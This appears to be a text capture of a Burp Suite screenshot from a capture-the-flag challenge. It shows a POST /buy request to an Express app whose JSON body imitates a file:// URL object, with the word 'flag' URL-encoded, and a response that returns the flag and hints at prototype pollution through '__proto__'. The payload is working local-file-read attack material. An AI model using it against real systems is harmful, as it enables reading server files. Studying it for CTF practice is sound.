 Request
Pretty Raw Hex
\n
1 POST /buy HTTP/1.1
2 Host: c6b4ef59-14b8-49b4-a0ee-a055e7abdd4f.node4.buuoj.cn:81
3 Content-Length: 127
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://c6b4ef59-14b8-49b4-a0ee-a055e7abdd4f.node4.buuoj.cn:81
8 Referer: http://c6b4ef59-14b8-49b4-a0ee-a055e7abdd4f.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=s%3AdH0Y5tpt5otdFJrA4adE9krwiZu7Wnsk.nrsKH84lKbUogru%2FnV7hlAiZGu6gYlGt01%2FOFNlkf6E
12 Connection: close
13
14 {
"name":{
15 "hostname":"",
16 "href":"file:///fl%61g",
17 "origin":"file://",
18 "pathname":"/fl%61g",
19 "protocol":"file:"
20 },
"id":2
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Sep 2022 13:17:38 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 101
6 Connection: close
7 Etag: W/"65-ocCtCTdQ9+bwobMkHlawU0ydS0w"
8 Set-Cookie: connect.sid=s%3AdH0Y5tpt5otdFJrA4adE9krwiZu7Wns
Sep 2022 14:17:38 GMT; HttpOnly
9 X-Powered-By: Express
10
11 {
"msg":"DASCTF{575faeb7-6d04-4fcd-82ad-d79c087a65fb}\n",
"username":"__proto__",
"code":3,
"money":9988
}